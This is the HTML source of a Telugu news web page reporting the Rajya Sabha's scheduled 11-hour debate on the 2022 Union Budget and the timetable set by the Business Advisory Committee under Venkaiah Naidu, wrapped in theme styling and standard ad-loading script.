                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.warangaltimes.com%2F11-hours-discussion-on-union-budget%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B0%95%E0%B1%87%E0%B0%82%E0%B0%A6%E0%B1%8D%E0%B0%B0+%E0%B0%AC%E0%B0%A1%E0%B1%8D%E0%B0%9C%E0%B1%86%E0%B0%9F%E0%B1%8D+%E0%B0%AA%E0%B1%88+11+%E0%B0%97%E0%B0%82%E0%B0%9F%E0%B0%B2+%E0%B0%AA%E0%B0%BE%E0%B0%9F%E0%B1%81+%E0%B0%9A%E0%B0%B0%E0%B1%8D%E0%B0%9A&url=https%3A%2F%2Fwww.warangaltimes.com%2F11-hours-discussion-on-union-budget%2F&via=Warangal+Times" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.warangaltimes.com/11-hours-discussion-on-union-budget/&amp;media=https://www.warangaltimes.com/wp-content/uploads/2022/02/venkaiah-naidu-in-budget.jpg&description=%E0%B0%95%E0%B1%87%E0%B0%82%E0%B0%A6%E0%B1%8D%E0%B0%B0+%E0%B0%AC%E0%B0%A1%E0%B1%8D%E0%B0%9C%E0%B1%86%E0%B0%9F%E0%B1%8D+%E0%B0%AA%E0%B1%88+11+%E0%B0%97%E0%B0%82%E0%B0%9F%E0%B0%B2+%E0%B0%AA%E0%B0%BE%E0%B0%9F%E0%B1%81+%E0%B0%9A%E0%B0%B0%E0%B1%8D%E0%B0%9A" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%B0%95%E0%B1%87%E0%B0%82%E0%B0%A6%E0%B1%8D%E0%B0%B0+%E0%B0%AC%E0%B0%A1%E0%B1%8D%E0%B0%9C%E0%B1%86%E0%B0%9F%E0%B1%8D+%E0%B0%AA%E0%B1%88+11+%E0%B0%97%E0%B0%82%E0%B0%9F%E0%B0%B2+%E0%B0%AA%E0%B0%BE%E0%B0%9F%E0%B1%81+%E0%B0%9A%E0%B0%B0%E0%B1%8D%E0%B0%9A %0A%0A https://www.warangaltimes.com/11-hours-discussion-on-union-budget/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.warangaltimes.com/11-hours-discussion-on-union-budget/&title=%E0%B0%95%E0%B1%87%E0%B0%82%E0%B0%A6%E0%B1%8D%E0%B0%B0+%E0%B0%AC%E0%B0%A1%E0%B1%8D%E0%B0%9C%E0%B1%86%E0%B0%9F%E0%B1%8D+%E0%B0%AA%E0%B1%88+11+%E0%B0%97%E0%B0%82%E0%B0%9F%E0%B0%B2+%E0%B0%AA%E0%B0%BE%E0%B0%9F%E0%B1%81+%E0%B0%9A%E0%B0%B0%E0%B1%8D%E0%B0%9A" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.warangaltimes.com/11-hours-discussion-on-union-budget/&text=%E0%B0%95%E0%B1%87%E0%B0%82%E0%B0%A6%E0%B1%8D%E0%B0%B0+%E0%B0%AC%E0%B0%A1%E0%B1%8D%E0%B0%9C%E0%B1%86%E0%B0%9F%E0%B1%8D+%E0%B0%AA%E0%B1%88+11+%E0%B0%97%E0%B0%82%E0%B0%9F%E0%B0%B2+%E0%B0%AA%E0%B0%BE%E0%B0%9F%E0%B1%81+%E0%B0%9A%E0%B0%B0%E0%B1%8D%E0%B0%9A" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-10162 size-full" src="https://www.warangaltimes.com/wp-content/uploads/2022/02/venkaiah-naidu-in-budget.jpg" alt="కేంద్ర బడ్జెట్ పై 11 గంటల పాటు చర్చ" width="720" height="400" title="కేంద్ర బడ్జెట్ పై 11 గంటల పాటు చర్చ 1" srcset="https://www.warangaltimes.com/wp-content/uploads/2022/02/venkaiah-naidu-in-budget.jpg 720w, https://www.warangaltimes.com/wp-content/uploads/2022/02/venkaiah-naidu-in-budget-300x167.jpg 300w, https://www.warangaltimes.com/wp-content/uploads/2022/02/venkaiah-naidu-in-budget-696x387.jpg 696w" sizes="(max-width: 720px) 100vw, 720px" /><strong>న్యూఢిల్లీ :</strong> కేంద్ర బడ్జెట్ పై రాజ్యసభలో 11 గంటల పాటు చర్చ జరుగనున్నది. పలు అంశాలపై చర్చకు సంబంధించి సమయాలను కేటాయించారు. ఉపరాష్ట్రపతి, రాజ్యసభ చైర్మన్ వెంకయ్య నాయుడు అధ్యక్షతన రాజ్యసభ బిజినెస్ అడ్వయిజరీ కమిటీ సమావేశం మంగళవారం జరిగింది. రాజ్యసభా నాయకుడు పీయూష్ గోయల్, రాజ్యసభలో ప్రతిపక్ష నేత మల్లికార్జున ఖర్గే తదితరులు పాల్గొన్నారు. రాష్ట్రపతి ప్రసంగానికి ధన్యవాద తీర్మానంతో పాటు కేంద్ర బడ్జెట్ పై చర్చలకు సమయాన్ని కేటాయించారు.</p>
<p>ప్రస్తుత బడ్జెట్ సమావేశాల తొలి భాగంలో ఉభయ సభల ఎంపీలను ఉద్దేశించి రాష్ట్రపతి చేసిన ప్రసంగానికి ధన్యవాదాలు తెలిపే తీర్మానంపై రాజ్యసభలో 12 గంటల పాటు చర్చ జరుగనున్నాది. ఫిబ్రవరి 2 బుధవారం ఉదయం 11.30 గంటల నుంచి ఈ చర్చ ప్రారంభమవుతుంది. ఫిబ్రవరి 8న ప్రధాని నరేంద్రమోడీ ఈ చర్చకు సమాధానం ఇచ్చే అవకాశమున్నదని ప్రభుత్వ వర్గాలు తెలిపాయి. ఆ తర్వాత రాజ్యసభ ఎంపీలు కేంద్ర బడ్జెట్ పై 11 గంటల పాటు చర్చించనున్నారు.</p>
<p>అనంతరం ఫిబ్రవరి 11న 11 గంటలకు కేంద్ర ఆర్థిక మంత్రి నిర్మలా సీతారామన్ ఈ చర్చకు సమాధానం ఇస్తారని పార్లమెంటరీ వ్యవహారాల మంత్రి ప్రహ్లాద్ జోషి బీఏసీకి తెలిపారు. ఈ నేపథ్యంలో ఫిబ్రవరి 11న మిగతా సభా కార్యక్రమాలను రద్దు చేయాలని నిర్ణయించారు. దీంతో రాజ్యసభ మొదటి విడత బడ్జెట్ సమావేశాల్లో ఈ రెండు ప్రధాన అంశాలపై చర్చలు జరుపడానికి 23 గంటలకు పైగా సమయాన్ని కేటాయించినట్లు ప్రభుత్వ వర్గాలు వెల్లడించాయి.</p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_2 td_block_template_1 ">

<style>
/* custom css */
.tdi_2.td-a-rec{
					text-align: center;
				}.tdi_2 .td-element-style{
					z-index: -1;
				}.tdi_2.td-a-rec-img{
				    text-align: left;
				}.tdi_2.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_2.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5221290092666739");
		            adEl.setAttribute("data-ad-slot", "7151572411");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5221290092666739");
		            adEl.setAttribute("data-ad-slot", "7151572411");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5221290092666739");
		            adEl.setAttribute("data-ad-slot", "7151572411");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5221290092666739");
		            adEl.setAttribute("data-ad-slot", "7151572411");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.warangaltimes.com/tag/budget2022/">budget2022</a></li><li><a href="https://www.warangaltimes.com/tag/parliament/">parliament</a></li><li><a href="https://www.warangaltimes.com/tag/venkaiahnaidu/">venkaiahnaidu</a></li><li><a href="https://www.warangaltimes.com/tag/vicepresident/">vicepresident</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.warangaltimes.com/11-hours-discussion-on-union-budget/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.warangaltimes.com%2F11-hours-discussion-on-union-budget%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B0%95%E0%B1%87%E0%B0%82%E0%B0%A6%E0%B1%8D%E0%B0%B0+%E0%B0%AC%E0%B0%A1%E0%B1%8D%E0%B0%9C%E0%B1%86%E0%B0%9F%E0%B1%8D+%E0%B0%AA%E0%B1%88+11+%E0%B0%97%E0%B0%82%E0%B0%9F%E0%B0%B2+%E0%B0%AA%E0%B0%BE%E0%B0%9F%E0%B1%81+%E0%B0%9A%E0%B0%B0%E0%B1%8D%E0%B0%9A&url=https%3A%2F%2Fwww.warangaltimes.com%2F11-hours-discussion-on-union-budget%2F&via=Warangal+Times" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.warangaltimes.com/11-hours-discussion-on-union-budget/&amp;media=https://www.warangaltimes.com/wp-content/uploads/2022/02/venkaiah-naidu-in-budget.jpg&description=%E0%B0%95%E0%B1%87%E0%B0%82%E0%B0%A6%E0%B1%8D%E0%B0%B0+%E0%B0%AC%E0%B0%A1%E0%B1%8D%E0%B0%9C%E0%B1%86%E0%B0%9F%E0%B1%8D+%E0%B0%AA%E0%B1%88+11+%E0%B0%97%E0%B0%82%E0%B0%9F%E0%B0%B2+%E0%B0%AA%E0%B0%BE%E0%B0%9F%E0%B1%81+%E0%B0%9A%E0%B0%B0%E0%B1%8D%E0%B0%9A" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%B0%95%E0%B1%87%E0%B0%82%E0%B0%A6%E0%B1%8D%E0%B0%B0+%E0%B0%AC%E0%B0%A1%E0%B1%8D%E0%B0%9C%E0%B1%86%E0%B0%9F%E0%B1%8D+%E0%B0%AA%E0%B1%88+11+%E0%B0%97%E0%B0%82%E0%B0%9F%E0%B0%B2+%E0%B0%AA%E0%B0%BE%E0%B0%9F%E0%B1%81+%E0%B0%9A%E0%B0%B0%E0%B1%8D%E0%B0%9A %0A%0A https://www.warangaltimes.com/11-hours-discussion-on-union-budget/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.warangaltimes.com/11-hours-discussion-on-union-budget/&title=%E0%B0%95%E0%B1%87%E0%B0%82%E0%B0%A6%E0%B1%8D%E0%B0%B0+%E0%B0%AC%E0%B0%A1%E0%B1%8D%E0%B0%9C%E0%B1%86%E0%B0%9F%E0%B1%8D+%E0%B0%AA%E0%B1%88+11+%E0%B0%97%E0%B0%82%E0%B0%9F%E0%B0%B2+%E0%B0%AA%E0%B0%BE%E0%B0%9F%E0%B1%81+%E0%B0%9A%E0%B0%B0%E0%B1%8D%E0%B0%9A" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.warangaltimes.com/11-hours-discussion-on-union-budget/&text=%E0%B0%95%E0%B1%87%E0%B0%82%E0%B0%A6%E0%B1%8D%E0%B0%B0+%E0%B0%AC%E0%B0%A1%E0%B1%8D%E0%B0%9C%E0%B1%86%E0%B0%9F%E0%B1%8D+%E0%B0%AA%E0%B1%88+11+%E0%B0%97%E0%B0%82%E0%B0%9F%E0%B0%B2+%E0%B0%AA%E0%B0%BE%E0%B0%9F%E0%B1%81+%E0%B0%9A%E0%B0%B0%E0%B1%8D%E0%B0%9A" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.warangaltimes.com/ministers-visiting-the-small-jiyar-swami-ashram/">ముచ్చింతల్ ఆశ్రమాన్ని సందర్శించిన మంత్రులు</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.warangaltimes.com/high-court-orders-on-rewanth-reddy-pill/">రేవంత్ రెడ్డి పిల్ పై హైకోర్టు కీలక ఆదేశాలు</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.warangaltimes.com/author/sony/">sony</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="sony"><meta itemprop="url" content="https://www.warangaltimes.com/author/sony/"></span><meta itemprop="datePublished" content="2022-02-01T19:29:12+05:30"><meta itemprop="dateModified" content="2022-02-01T23:57:44+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.warangaltimes.com/11-hours-discussion-on-union-budget/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope 